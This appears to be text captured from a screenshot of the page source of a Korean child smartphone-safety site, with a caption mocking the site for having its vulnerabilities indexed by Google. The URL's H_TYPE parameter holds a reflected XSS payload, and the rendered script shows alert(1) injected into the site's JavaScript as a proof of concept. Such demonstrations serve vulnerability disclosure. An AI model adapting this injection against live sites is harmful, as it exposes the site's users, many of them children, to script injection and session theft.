 우리아이 스마트폰 지킴이
view-source:https://ssweb.
view-source:https://ssweb.moiba.or.kr/main/restCenter?MOBILE_NUMVAL=&H_TYPE=%27%3D%3D1)%7B...
alert
3 of 3
33 <title>우리아이 스마트폰 지킴이</title>
34 <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1
35 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
36 <meta http-equiv="X-UA-Compatible" content="IE=edge" />
37 <meta http-equiv="Cache-Control" content="No-Cache">
38 <meta http-equiv="Pragma" content="No-Cache">
39 <meta name="format-detection" content="telephone=no" />
40 <meta name="format-detection" content="email=no" />
41 <meta content="사이버안심존, 우리아이 스마트폰 지킴이, MOIBA, 청소년 유해정보 차단 사이트" name="description" />
42 <meta content="사이버안심존, 우리아이 스마트폰 지킴이, MOIBA, 청소년 유해정보 차단 사이트" name="keywords" />
43 <meta content="사이버안심존, 우리아이 스마트폰 지킴이, MOIBA, 청소년 유해정보 차단 사이트" name="subject" />
44 </head>
45
46 <body id="setting"> <!-- 각 메뉴별로 아이디 바뀜 -->
47 <div id="moibakeeper">
48 <!-- S: header -->
49 <header>
50
51 <script type="text/javascript">
52 function fn_Goback(){
53 if(''==1){}}alert(1);function f(){if ('0' == "P"){
54 location.href="/main/login";
55 }else{
56 location.href="/login_child";
57 }
58 }
59 </script>
60
61 <h1><a href="#"><img src="../images/logo.png" alt="" /></a></h1>
62 <p class="gnb" style="font-size:13px;display:block;"><a href="javascript:fn_Goback();" style="margin:0 0 0 0px;">처음으로
</a></p>
63 <!-- <p class="gnb" style="font-size:13px;display:block;"><a href="/main/login" style="margin:0
>
64 </header>
65 <!-- // E: header -->
66
67 <!-- S: midarea -->
68 <div class="midarea">
69 <article class="settingwrap">
70
71
You really screwed up when even Google indexes your vulns!